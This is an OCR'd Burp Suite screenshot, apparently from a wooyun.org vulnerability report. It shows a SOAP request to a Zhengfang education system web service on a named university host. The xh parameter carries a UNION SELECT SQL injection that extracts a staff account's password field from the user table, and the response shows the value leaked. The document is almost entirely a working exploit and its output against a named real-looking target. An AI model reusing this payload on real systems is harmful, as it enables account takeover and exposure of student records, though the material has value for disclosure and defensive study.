 Burp Suite Free Edition v1.6.30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://zfsoft.oxbridge.edu.cn ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: zfsoft.oxbridge.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 950
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Thu, 17 Dec 2015 16:41:25 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 2058
Connection: keep-alive
Cache-Control: private, max-age=0
X-AspNet-Version: 1.1.4322
X-Powered-By: ASP.NET
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuCheckinInfoRes
ponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckinInfoResult
href="#id1" /></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">aiji)s31gn</xh><xm xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz
xsi:type="xsd:string" /><byzx xsi:type="xsd:string" /><lxdh xsi:type="xsd:string"
/><zkzh xsi:type="xsd:string" /><sfzh xsi:type="xsd:string" /><bdh
? < + > Type a search term 0 matches
Done
2,306 bytes | 1,014 millis
www.wooyun.org